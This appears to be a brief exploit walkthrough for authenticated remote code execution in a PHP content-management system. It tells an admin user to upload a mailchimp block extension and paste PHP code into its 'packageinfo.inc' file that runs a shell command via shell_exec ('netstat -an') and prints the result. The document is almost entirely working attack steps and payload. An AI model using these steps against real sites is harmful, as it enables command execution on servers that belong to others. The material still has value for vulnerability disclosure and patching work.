 ==> Tutorial <==
1- Login with your account.
2- Go to the block management section. Directory is '/admin/app/core.blockmanager'.
3- Create a new category.
4- Download the 'mailchimp' extension from here. => https://github.com/calip/app_mailchimp
5- Open the 'packageinfo.inc' file. It is in '/blocks/mailchimp' directory.
6- Paste this PHP code below and save it.
#####################################
$command = shell_exec('netstat -an');
echo "<pre>$command</pre>";
?>
#####################################